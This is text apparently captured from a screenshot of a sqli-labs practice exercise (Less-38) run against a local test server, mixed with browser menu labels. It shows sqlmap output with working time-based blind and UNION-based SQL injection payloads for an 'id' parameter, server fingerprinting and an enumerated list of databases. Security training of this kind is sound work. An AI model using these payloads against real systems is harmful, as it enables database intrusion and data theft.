 Less-38 **stacked Query**
Notice: Undefined variable:
127.0.0.1/sqllib/Less-38/?id=1
火狐官方站点
新手上路
常用网址
JD 京东商城
来自 Microsoft Edge
其他书签
移动设备上的书签
SQLI D
SQLMap
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5929 FROM (SELECT(SLEEP(5)))wGFn)-- wLPi
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3038' UNION ALL SELECT NULL,CONCAT(0x71706b6b71,0x46457954536e6147474650635145784663727970506c6c4642497
34b4547444d6a45585768686b67,0x7162767871),NULL-- -
---
[20:33:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.6
[20:33:18] [INFO] fetching database names
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] runoob
[*] security
[*] sys
[20:33:18] [INFO] fetched data logged to text files under 'C:\Users\David\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 20:33:18 /2021-02-19/
C:\Python27\sqlmap\sqlmapproject-sqlmap-807d386>
查看器
控制台
调试器
网络
样式编辑器
性能
存储
Encryption
Encoding
SQL
XSS
Other
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-38/?id=1
Post data
Referer
User Agent
Cookies
Clear All
英
36
20:33